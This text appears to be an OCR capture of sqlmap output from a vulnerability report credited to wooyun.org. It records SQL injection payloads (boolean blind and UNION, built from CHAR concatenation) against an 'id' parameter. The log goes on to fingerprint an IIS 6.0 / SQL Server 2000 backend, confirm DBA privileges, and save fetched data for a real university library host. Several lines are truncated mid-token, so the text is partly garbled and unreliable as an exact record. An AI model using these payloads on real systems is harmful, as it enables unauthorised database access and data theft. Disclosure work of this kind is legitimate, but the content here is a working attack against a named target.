 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=xueke&id=(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR
8)+CHAR(113)+CHAR(120)+CHAR(105)+CHAR(118)+CHAR(56)+CHAR(84)+CHAR(100)) FROM s
columns) AND 9721=9721
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: act=xueke&id=-886 UNION ALL SELECT NULL, CHAR(58)+CHAR(98)+CHAR(1
)+CHAR(109)+CHAR(58)+CHAR(76)+CHAR(114)+CHAR(73)+CHAR(82)+CHAR(88)+CHAR(119)+C
HAR(109)+CHAR(75)+CHAR(101)+CHAR(67)+CHAR(58)+CHAR(109)+CHAR(97)+CHAR(115)+CHAR(
), NULL, NULL, NULL--
---
[17:52:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:52:27] [INFO] testing if current user is DBA
current user is DBA: 'True'
[17:52:28] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times
[17:52:28] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\
tput\www.lib.whu.edu.cn'
www.wooyun.org